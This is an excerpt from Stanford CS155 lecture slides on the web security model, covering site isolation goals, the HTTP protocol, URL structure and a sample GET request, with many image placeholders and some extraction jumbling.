### **Web Security Model CS155 Computer and Network Security**

### **Stanford University**



## **Web Security**

### **Web Security Model**

Vulnerabilities and Attacks (Project 2 Material!)

Transport Layer Security — TLS, HTTPS

User Authentication and Session Management

- 
- 
- 

# **Web Security Goals**

#### **Safely browse the web**

Visit a variety of web sites without incurring harm

*Integrity*: Site A cannot affect session on Site B

*Confidentiality*: Site A cannot steal information from your device or Site B

#### **Support secure web apps**

Web-based applications should have same security properties as native applications



- 
- 

























### **HTTP Protocol**

### Protocol from 1989 that allows fetching of resources, such as HTML documents

### Clients and servers communicate by exchanging individual messages (as

#### [http://cs155.stanford.edu/80/lectures/?lec=08#slides] **Port Path Query Fragment**

opposed to a stream of data).

**URLs Protocol Hostname**

### **HTTP Request**

### **HTTP Request**

GET /index.html HTTP/1.1 Accept: image/gif, image/x-bitmap, image/jpeg, \*/\* Accept-Language: en Connection: Keep-Alive Host: www.example.com Referer: http://www.google.com?q=dingbats

- User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
	-



### **HTTP Request**

### $GET$  //index.html | HTTP/1.1 **Method Path Version**

